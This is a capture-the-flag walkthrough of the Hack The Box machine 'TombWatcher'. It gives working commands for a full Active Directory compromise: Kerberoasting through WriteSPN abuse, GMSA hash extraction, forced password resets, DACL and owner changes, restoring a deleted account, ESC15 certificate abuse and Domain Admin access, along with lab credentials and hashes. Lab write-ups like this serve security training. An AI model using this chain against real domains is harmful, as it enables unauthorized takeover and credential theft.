TombWatcher
A complete walkthrough of the "TombWatcher" machine from Hack The Box, detailing the path from initial Active Directory enumeration through multiple DACL abuses to full domain compromise via ESC15 certificate template exploitation.
TombWatcher
Initial Enumeration¶
Starting with an all-ports SYN scan:
sudo nmap -sS -Pn -n tombwatcher.htb -oN all_syn.txt
Nmap scan report for tombwatcher.htb (10.10.11.72)
Host is up (0.062s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
Piping into a service enumeration scan:
PORTS=$(grep "open" all_syn.txt | awk -F '/' '{print $1}' | tr '\n' ',' | sed 's/,$//'); sudo nmap -sVC -Pn -n -p $PORTS 10.10.11.72 -oN nmap_svc_scan.txt
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-10-06 16:27:11Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-10-06T16:28:34+00:00; +4h00m20s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
|_ssl-date: 2025-10-06T16:28:34+00:00; +4h00m20s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
|_ssl-date: 2025-10-06T16:28:34+00:00; +4h00m20s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
|_ssl-date: 2025-10-06T16:28:34+00:00; +4h00m20s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-10-06T16:27:53
|_ start_date: N/A
|_clock-skew: mean: 4h00m19s, deviation: 0s, median: 4h00m19s
This is a Windows Domain Controller with Active Directory services.
SMB Enumeration¶
smbclient //10.10.11.72/SYSVOL -U 'henry'%'H3nry_987TGV!'
No useful information discovered in SYSVOL.
LDAP Enumeration¶
BloodHound Collection¶
bloodhound-python -c All --zip -d tombwatcher.htb -ns 10.10.11.72 -u 'henry' -p 'H3nry_987TGV!' --dns-timeout 30

In BloodHound, henry has WriteSPN permission over alfred:

Custom query reveals the full attack path to Domain Admin:
Initial Foothold¶
Kerberoasting via DACL Abuse¶

Abuse the WriteSPN permission to set an SPN on alfred:
bloodyAD --host dc01.tombwatcher.htb -d tombwatcher.htb -u henry -p 'H3nry_987TGV!' set object alfred servicePrincipalName -v 'HTTP/fake.tombwatcher.htb'

Sync time and perform Kerberoast attack:
sudo ntpdate 10.10.11.72
faketime '2025-10-06 12:47:19.254444' impacket-GetUserSPNs -debug tombwatcher.htb/'henry' -request-user alfred -target-domain tombwatcher.htb -dc-ip 10.10.11.72 -dc-host dc01.tombwatcher.htb
Crack the hash:

Credentials: alfred:basketball
Privilege Escalation Chain¶
AddSelf Abuse¶

Add alfred to the Infrastructure group:
bloodyAD --host 10.10.11.72 -d tombwatcher.htb -u 'alfred' -p 'basketball' add groupMember 'Infrastructure' 'Alfred'
ReadGMSA Abuse¶

Read the GMSA password for ansible_dev$:
bloodyAD --host 10.10.11.72 -d tombwatcher.htb -u 'alfred' -p 'basketball' get object ansible_dev$ --attr msDS-ManagedPassword
distinguishedName: CN=ansible_dev,CN=Managed Service Accounts,DC=tombwatcher,DC=htb
msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:4f46405647993c7d4e1dc1c25dd6ecf4
msDS-ManagedPassword.B64ENCODED: CKBB2DXgLKS7donF49VLpNdiEasgRcFRpcKIZvVUdSrGXsLZFrXW9EiLlE6UiJDzC/wGwVWftapdAqphuLkFW9wzalzrLtDnCa/KgkgiBIaqPsMIwhp2RDsnFXgN6IzvGycs9M9z/yjjvcGbYFV6ViOjLIzvRZM3CYokX5+3X3FK4R+CsQ4nBGPqU8uf7tUYNgiIeUiUM1UBAsqUTeVDoFaJMmnOkxRXiu8oLb0/GhfEWke2Ljok5eWHuF/Xp8uKXhI35pfjAy+vAgc3rcfdfBF4qYRFauDf950jhTkqNkGkprGmPOIgnn8GZ9ADskqXUYvUkpawHOxGUSb05CFGZw==
ForceChangePassword Abuse¶

Force password change for sam:
bloodyAD --host 10.10.11.72 -d tombwatcher.htb -u 'ansible_dev$' -p :'4f46405647993c7d4e1dc1c25dd6ecf4' set password sam 'Heckered01!'
WriteOwner Abuse¶
Set sam as the owner of john:
bloodyAD --host 10.10.11.72 -d tombwatcher.htb -u 'sam' -p 'Heckered01!' set owner 'john' 'sam'

Grant FullControl over john:
impacket-dacledit -action 'write' -rights 'FullControl' -principal 'sam' -target 'john' 'tombwatcher.htb'/'sam':'Heckered01!'


Force password change for john:
bloodyAD --host 10.10.11.72 -d tombwatcher.htb -u 'sam' -p 'Heckered01!' set password john 'Heckered01!'

User Flag¶
Domain Compromise¶
ADCS Enumeration¶
certipy-ad find -dc-ip 10.10.11.72 -dc-host dc01.tombwatcher.htb -target-ip 10.10.11.72 -ns 10.10.11.72 -u 'john' -p 'Heckered01!'
Interesting certificate templates are discovered, including the WebServer template with unusual enrollment rights.
Deleted User Recovery¶
Find deleted objects with specific SID:
Get-ADObject -Filter {isDeleted -eq $true} -IncludeDeletedObjects -Properties * | Where-Object {$_.ObjectSID -like "*-1111"}
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : tombwatcher.htb/Deleted Objects/cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
CN : cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
codePage : 0
countryCode : 0
Created : 11/16/2024 12:07:04 PM
createTimeStamp : 11/16/2024 12:07:04 PM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb
...
ObjectGUID : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
objectSid : S-1-5-21-1392491010-1358638721-2126982587-1111
sAMAccountName : cert_admin
...
Restore the deleted user:
Restore-ADObject -Identity "938182c3-bf0b-410a-9aaa-45c8e1a02ebf" -TargetPath "OU=ADCS,DC=tombwatcher,DC=htb"
Set a new password:
Set-ADAccountPassword -Identity cert_admin -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "NewPass123!" -Force)
Get-ADUser cert_admin
DistinguishedName : CN=cert_admin,OU=ADCS,DC=tombwatcher,DC=htb
Enabled : True
GivenName : cert_admin
Name : cert_admin
ObjectClass : user
ObjectGUID : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
SamAccountName : cert_admin
SID : S-1-5-21-1392491010-1358638721-2126982587-1111
Surname : cert_admin
UserPrincipalName :
ESC15 Certificate Exploitation¶
Request a certificate for administrator with application policies for authentication:
certipy-ad req -username 'cert_admin@tombwatcher.htb' -password 'NewPass123!' -ca 'tombwatcher-CA-1' -target dc01.tombwatcher.htb -template WebServer -upn 'administrator@tombwatcher.htb' -application-policies 'Client Authentication' -dc-ip 10.10.11.72
Authenticate using the certificate:
certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.72 -ldap-shell
Add cert_admin to Domain Admins:
add_user_to_group cert_admin "Domain Admins"
Connect as Domain Admin:
evil-winrm -i 10.10.11.72 -u cert_admin -p 'NewPass123!'
Conclusion¶
TombWatcher is a comprehensive Active Directory machine that required chaining multiple DACL abuses, GMSA password extraction, and certificate template exploitation (ESC15) to achieve full domain compromise.